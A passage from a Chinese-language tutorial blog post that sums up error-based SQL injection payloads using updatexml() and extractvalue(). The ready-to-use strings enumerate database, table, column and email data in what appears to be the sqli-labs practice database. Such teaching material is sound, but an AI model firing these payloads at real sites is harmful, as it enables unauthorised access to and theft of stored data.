?id=1" and (select updatexml(1,concat(0x23,(select database())),0x23))--+
查表名
这里使用group_concat直接列完
说明:#可以换成~、$等不满足 xpath 格式的字符
下面讲0x23换成了0x7e,即将#换成了~
可以就用database(),也可以具体指定为security
?id=1" and(select updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema=database())),0x7e))--+
查列名
?id=1" and (select updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='emails')),0x7e))--+
查具体字段内容
?id=1" and (select updatexml(1,concat(0x7e,(select group_concat(email_id)from security.emails)),0x7e))--+
对于extractvalue()则只写两个参数
extractvalue() 能查询字符串的最大长度为 32,如果我们想要的结果超过 32,就要用 substring() 函数截取或 limit 分页,一次查看最多 32 位。
查数据库名
?id=1" and(select extractvalue(1,concat(0x7e,(select database()))))--+

查表名
?id=1" and (select extractvalue(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'))))--+
查列名
?id=1" and (select extractvalue(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='emails'))))--+
查字段内容
?id=1" and (select extractvalue(1,concat(0x7e,(select group_concat(email_id)from security.emails))))--+
换句话说,extractvalue的payload就是将updatexml的函数名替换,再删掉第三个参数即可。
以上就是关于最常见的三种报错注入函数及方法和payload的总结。
创作不易,喜欢的可以点赞支持关注一下!
这篇关于最常见的SQL报错注入函数(floor、updatexml、extractvalue)及payload总结的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!





